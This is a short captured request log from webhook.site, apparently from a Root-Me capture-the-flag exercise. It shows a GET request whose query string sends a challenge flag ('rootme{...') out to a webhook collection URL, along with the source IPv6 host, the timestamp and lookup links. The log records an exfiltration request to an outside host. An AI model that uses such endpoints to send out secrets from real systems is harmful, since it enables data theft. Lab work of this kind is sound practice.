 Request Details & Headers
GET https://webhook.site/2d5ca3fe-362e-49fa-a0b5-9b1c76f8a280?data=flag=rootme{@NGu1...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 04/05/2025 12:44:08 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID b9e56cd3-e818-427c-b2ad-ac737411b8ee
Note Add Note
Query strings
data